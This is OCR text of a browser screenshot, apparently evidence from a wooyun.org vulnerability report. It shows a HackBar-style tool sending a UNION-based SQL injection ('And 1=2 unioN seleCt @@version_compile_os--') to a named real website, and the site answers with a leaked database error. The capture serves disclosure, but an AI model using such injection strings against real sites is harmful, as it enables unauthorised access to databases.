 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://...,1--%20 http://...,1--%20 http://...,1--%20 http://...,1--%20 http://...os--%20 新标签页
INT SQL XSS Encryption Encoding Other
Load URL http://www.eguan.cn/zj/webpower' And 1=2 unioN seleCt @@version_compile_os--%20
Split URL
Execute
Enable Post data Enable Referrer
www.eguan.cn/zj/webpower' And 1=2 unioN seleCt @@version_compile_os-- 百度
最近使用的书签 访问最多 hacker SQL SecureZone websecure PC&PHONE movie school 常用 职位 »
Unknown column 'redhat' in 'where clause'
119.254.35.18 Fiddler: Disabled
www.wooyun.org